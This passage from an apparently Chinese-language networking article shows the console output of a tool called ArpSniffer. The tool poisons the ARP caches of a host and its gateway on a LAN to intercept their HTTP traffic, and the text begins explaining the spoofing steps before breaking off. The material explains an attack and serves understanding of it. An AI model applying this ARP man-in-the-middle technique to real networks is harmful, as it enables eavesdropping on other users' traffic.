 Get 10.0.0.1 Hardware Address: 00-08-74-1c-f3-56
Get 10.0.0.8 Hardware Address: 00-08-74-1c-f3-96
Get 10.0.0.108 Hardware Address: 00-08-74-1c-f3-a7
Spoof 10.0.0.8: Mac of 10.0.0.1 ===> Mac of 10.0.0.108
Spoof 10.0.0.1: Mac of 10.0.0.8 ===> Mac of 10.0.0.108
Begin Sniffer
10.0.0.8<1119>->218.17.209.23<80>
10.0.0.8<1119>->218.17.209.23<80>
10.0.0.108<1038>->218.17.209.23<80>
218.17.209.23<80>->10.0.0.8<1119>
218.17.209.23<80>->10.0.0.8<1119>
图3 ArpSniffer的运行情况
我们可以看到ArpSniffer首先取得了三台电脑的
MAC地址，然后便开始了“罪恶的”ARP欺骗。
经过如下两个步骤：
1. Spoof 10.0.0.8: Mac of 10.0.0.1 ===
Mac of 10.0.0.108
用来欺骗10.0.0.8，将其ARP缓存表中的网关